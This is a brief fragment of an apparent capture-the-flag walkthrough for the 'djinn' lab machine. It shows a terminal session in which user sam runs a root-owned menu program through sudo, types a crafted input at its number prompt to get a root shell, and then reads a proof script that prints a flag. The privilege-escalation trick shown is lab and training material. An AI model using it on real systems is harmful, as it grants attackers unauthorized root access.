 sam@djinn:/home/sam$ sudo -u root /root/lago
sudo -u root /root/lago
What do you want to do ?
1 - Be naughty
2 - Guess the number
3 - Read some damn files
4 - Work
Enter your choice:2
2
Choose a number between 1 to 100:
Enter your number: num
num
# id
id
uid=0(root) gid=0(root) groups=0(root)
# cd /root
cd /root
# ls
ls
lago  proof.sh
# cat proof.sh
cat proof.sh
#!/bin/bash
clear
figlet Amazing!!!
echo djinn pwned...
echo __________________________________________________________________________
echo
echo "Proof: 33eur2wjdmq80z47nyy4fx54bnlg3ibc"
echo Path: $(pwd)
echo Date: $(date)